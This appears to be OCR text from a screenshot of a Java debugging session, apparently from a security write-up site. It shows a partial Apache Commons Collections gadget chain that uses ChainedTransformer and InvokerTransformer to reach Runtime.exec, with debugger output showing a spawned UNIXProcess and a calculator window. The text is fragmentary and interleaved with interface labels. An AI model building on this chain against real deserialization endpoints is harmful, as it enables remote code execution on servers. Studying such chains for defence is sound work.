 SetValueToExec.java
ChainedTransformer.java
new Class[] {String.class, Class[].class},
new Object[] {"getRuntime", new Class[0]}
),
new InvokerTransformer(
"invoke",
new Class[] {Object.class, Object[].class},
new Object[] {null, new Object[0]}
),
new InvokerTransformer(
"exec",
new Class[] {String[].c
new Object[] {execArgs}
)
};
Transformer transformerChain = new Chai
Map tempMap = new HashMap<String, Objec
Map<String, Object> exMap = Transformed formerChain);
exMap.put("1111", "2222");
for (Map.Entry<String, Object> exMapVal
exMapValue.setValue(1);
}
}
}
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Variables
Watches
rmer (org.apach
edMap (org.apa
apache.commo
ial.examples)
this = {ChainedTransformer@446}
object = {UNIXProcess@703}
i = 3
iTransformers = {Transformer[4]@454}
iTransformers[i] = {InvokerTransformer@469}
iTransformers.length = 4
No watches
drops.wooyun.org